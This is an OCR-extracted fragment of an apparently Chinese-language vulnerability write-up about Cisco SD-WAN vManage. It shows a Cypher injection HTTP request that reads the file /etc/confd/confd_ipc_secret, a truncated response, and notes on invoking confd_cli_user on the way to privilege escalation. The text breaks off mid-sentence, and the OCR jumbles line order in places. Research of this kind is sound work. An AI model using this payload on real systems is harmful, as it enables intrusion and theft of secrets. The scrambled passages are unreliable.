
户的权限下运行，我们可借此来检索文件：
GET

/dataservice/group/devices?groupId=test\\\'<>
\"test\\\\\")+RETURN+n+UNION+LOAD+CSV+FROM+\"fi
le:///etc/confd/confd_ipc_secret\"+AS+n+RETURN+
n+//+' HTTP/1.1

Host: vmanage-XXXXXX.viptela.net 

[...]

"data":[{"n":["3708798204-3215954596-439621029-
虽然
程序不支持命令行参数，但可以
confd_cli
使用参数调用
。因此，
/usr/bin/confd_cli_user
我们可以使用自己的参数集直接调用
。但是，对于我们目前
/usr/bin/confd_cli_user
的权限，它是不可读的，所以我们必须从rootfs